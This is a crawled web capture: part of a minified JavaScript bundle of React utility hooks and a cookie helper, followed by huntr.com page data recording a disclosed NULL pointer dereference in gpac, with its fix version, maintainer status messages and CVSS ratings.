n=arguments.length,r=Array(n),a=0;a<n;a++)r[a]=arguments[a];o.current||(o.current=window.setTimeout(()=>{e(r),o.current=null},t))},[t]),i=(0,r.useCallback)(()=>{o.current&&(window.clearTimeout(o.current),o.current=null)},[]);return(0,r.useEffect)(()=>(n.autoInvoke&&a(),i),[i,a]),{start:a,clear:i}}},4312:function(e,t,n){"use strict";n.d(t,{useToggle:function(){return o}});var r=n(2265);function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[!1,!0],[[t],n]=(0,r.useReducer)((e,t)=>{let n=t instanceof Function?t(e[0]):t,r=Math.abs(e.indexOf(n));return e.slice(r).concat(e.slice(0,r))},e);return[t,n]}},22320:function(e,t,n){"use strict";n.d(t,{useUncontrolled:function(){return o}});var r=n(2265);function o(e){let{value:t,defaultValue:n,finalValue:o,onChange:a=()=>{}}=e,[i,l]=(0,r.useState)(void 0!==n?n:o);return void 0!==t?[t,a,!0]:[i,function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];l(e),null==a||a(e,...n)},!1]}},46822:function(e,t,n){"use strict";n.d(t,{useValidatedState:function(){return o}});var r=n(2265);function o(e,t,n){let[o,a]=(0,r.useState)(e),[i,l]=(0,r.useState)(t(e)?e:void 0),[s,c]=(0,r.useState)("boolean"==typeof n?n:t(e));return[{value:o,lastValidValue:i,valid:s},e=>{t(e)?(l(e),c(!0)):c(!1),a(e)}]}},43560:function(e,t,n){"use strict";n.d(t,{useViewportSize:function(){return i}});var r=n(2265),o=n(29419);let a={passive:!0};function i(){let[e,t]=(0,r.useState)({width:0,height:0}),n=(0,r.useCallback)(()=>{t({width:window.innerWidth||0,height:window.innerHeight||0})},[]);return(0,o.useWindowEvent)("resize",n,a),(0,o.useWindowEvent)("orientationchange",n,a),(0,r.useEffect)(n,[]),e}},29419:function(e,t,n){"use strict";n.d(t,{useWindowEvent:function(){return o}});var r=n(2265);function o(e,t,n){(0,r.useEffect)(()=>(window.addEventListener(e,t,n),()=>window.removeEventListener(e,t,n)),[e,t])}},44451:function(e,t,n){"use strict";n.d(t,{useWindowScroll:function(){return l}});var r=n(2265),o=n(29419);function a(){return"undefined"!=typeof window?{x:window.scrollX,y:window.scrollY}:{x:0,y:0}}function i(e){let{x:t,y:n}=e;if("undefined"!=typeof window){let e={behavior:"smooth"};"number"==typeof t&&(e.left=t),"number"==typeof n&&(e.top=n),window.scrollTo(e)}}function l(){let[e,t]=(0,r.useState)({x:0,y:0});return(0,o.useWindowEvent)("scroll",()=>t(a())),(0,o.useWindowEvent)("resize",()=>t(a())),(0,r.useEffect)(()=>{t(a())},[]),[e,i]}},38232:function(e,t,n){"use strict";function r(e,t,n){return void 0===t&&void 0===n?e:void 0!==t&&void 0===n?Math.max(e,t):void 0===t&&void 0!==n?Math.min(e,n):Math.min(Math.max(e,t),n)}n.d(t,{clamp:function(){return r}})},29113:function(e,t,n){"use strict";function r(e){return"string"!=typeof e?"":e.charAt(0).toLowerCase()+e.slice(1)}n.d(t,{lowerFirst:function(){return r}})},92550:function(e,t,n){"use strict";function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"mantine-";return"".concat(e).concat(Math.random().toString(36).slice(2,11))}n.d(t,{randomId:function(){return r}})},90665:function(e,t,n){"use strict";function r(e,t){let n=Math.abs(t-e)+1;return e>t?Array.from({length:n},(t,n)=>e-n):Array.from({length:n},(t,n)=>n+e)}n.d(t,{range:function(){return r}})},87867:function(e,t,n){"use strict";function r(e,t){if(e===t||Number.isNaN(e)&&Number.isNaN(t))return!0;if(!(e instanceof Object)||!(t instanceof Object))return!1;let n=Object.keys(e),{length:r}=n;if(r!==Object.keys(t).length)return!1;for(let o=0;o<r;o+=1){let r=n[o];if(!(r in t)||e[r]!==t[r]&&!(Number.isNaN(e[r])&&Number.isNaN(t[r])))return!1}return!0}n.d(t,{shallowEqual:function(){return r}})},69004:function(e,t,n){"use strict";function r(e){return"string"!=typeof e?"":e.charAt(0).toUpperCase()+e.slice(1)}n.d(t,{upperFirst:function(){return r}})},90060:function(e,t,n){"use strict";n.d(t,{useCallbackRef:function(){return o}});var r=n(2265);function o(e){let t=(0,r.useRef)(e);return(0,r.useEffect)(()=>{t.current=e}),(0,r.useMemo)(()=>function(){for(var e,n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];return null===(e=t.current)||void 0===e?void 0:e.call(t,...r)},[])}},64131:function(e,t,n){"use strict";function r(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}n.d(t,{Z:function(){return o}});var o=function e(t,n){function o(e,o,a){if("undefined"!=typeof document){"number"==typeof(a=r({},n,a)).expires&&(a.expires=new Date(Date.now()+864e5*a.expires)),a.expires&&(a.expires=a.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var i="";for(var l in a)a[l]&&(i+="; "+l,!0!==a[l]&&(i+="="+a[l].split(";")[0]));return document.cookie=e+"="+t.write(o,e)+i}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],r={},o=0;o<n.length;o++){var a=n[o].split("="),i=a.slice(1).join("=");try{var l=decodeURIComponent(a[0]);if(r[l]=t.read(i,l),e===l)break}catch(e){}}return e?r[e]:r}},remove:function(e,t){o(e,"",r({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,r({},this.attributes,t))},withConverter:function(t){return e(r({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/?_rsc=3xp04
body_size: -1516
content:
0:["ii7vrSDThxEZct6gkZpnQ",[["children","(base)","children","__PAGE__",["__PAGE__",{}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/disclose?_rsc=3xp04
body_size: -1496
content:
0:["ii7vrSDThxEZct6gkZpnQ",[["children","(base)","children","bounties","children","disclose",["disclose",{"children":["__PAGE__",{}]}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/2366180c-6d95-46a3-8c0c-373f6628e25f
body_size: -1232
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
1:{"id":"github_17386212","groups":["eu-west-1_LIUMKoyPG_GitHub"],"created_at":1643016326.278,"name":null,"preferred_username":"knnikita","picture":"https://avatars.githubusercontent.com/u/17386212?v=4","rank":"{\"rank\":\"MIDDLEWEIGHT\",\"signal\":3.57,\"high_popularity_validations\":3,\"unique_repositories_validated\":3}","settings":null}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/2366180c-6d95-46a3-8c0c-373f6628e25f
body_size: -290
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
1:{"id":"2366180c-6d95-46a3-8c0c-373f6628e25f","scheduled_publish_date":null,"patch_commit_sha":"34a23ca102a0030927ca369086ec3d9685a83ff2","status":"valid","visible":true,"seen":null,"fixed_version":"1.1.0","testimony":null,"_author":{"id":"github_17386212","preferred_username":"knnikita"},"disclosure":{"id":"2366180c-6d95-46a3-8c0c-373f6628e25f","amount":0,"activity":{"id":"6f7b336c-4c09-404b-b36e-00db6fa01016","user_id":"github_17386212","user":{"id":"github_17386212","name":null,"preferred_username":"knnikita"}}},"fix":{"items":[{"id":"9a2ec2bd-7e5c-4dae-9cd8-3c9f6ce3c09a","amount":0,"activity":null}]},"activities":{"items":[{"id":"6f7b336c-4c09-404b-b36e-00db6fa01016","user_id":"github_17386212","user":{"id":"github_17386212","name":null,"preferred_username":"knnikita"},"type":"disclosure_submission","patch":null}]},"conversation":{"id":"2366180c-6d95-46a3-8c0c-373f6628e25f","participants":null,"messages":{"items":[{"id":"649447d4-2828-423c-a254-bdc992b4bf2a","body":"#24hour","createdAt":"2022-02-01T18:32:30.216Z","is_status":true,"user":{"preferred_username":"knnikita","name":null,"picture":"https://avatars.githubusercontent.com/u/17386212?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_17386212"}},{"id":"fe6f48f1-ec27-4718-8366-4d6453fe1cca","body":"#notifymaintainer","createdAt":"2022-02-02T18:40:39.306Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["gpac"],"id":"gpac"}},{"id":"b22876e6-f05f-4b2a-90c1-2163de7a7164","body":"https://github.com/gpac/gpac/issues/2093","createdAt":"2022-02-02T19:22:41.226Z","is_status":null,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["gpac"],"id":"gpac"}},{"id":"14237782-c36b-43de-a5f0-1bfb6d0c4812","body":"#valid","createdAt":"2022-02-04T10:19:19.783Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["gpac"],"id":"gpac"}},{"id":"edccd57b-2370-4eae-a1df-ebbf3805397b","body":"#fixSelectednull","createdAt":"2022-02-04T10:19:42.663Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["gpac"],"id":"gpac"}},{"id":"c3d66bf6-8c64-43ff-8d4f-79863d5b78e4","body":"@mantainer - the researcher has requested a CVE for this report. Are you happy for us to go ahead and assign a CVE to this report?","createdAt":"2022-02-04T12:42:14.423Z","is_status":null,"user":{"preferred_username":"jamieslome","name":"Jamie Slome","picture":"https://avatars.githubusercontent.com/u/55323451?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_55323451"}}]}},"cve":null,"cve_initiated":null,"cwe":{"description":"","title":"NULL Pointer Dereference","number":"476","id":"2cd924e4-06a9-401d-9074-a8c472ccb9b2","warrants_cve":true},"repository":{"id":"9dd69e51-d9ee-4e28-9c97-0d70a1083b34","name":"gpac","owner":"gpac","maintainers":["gpac"],"_owner":{"id":"gpac","is_cna":null},"securityIssueNumber":1997},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"L","confidentiality":"N","integrity":"N","privileges_required":"N","scope":"U","user_interaction":"N"},"github_issue_number":null}
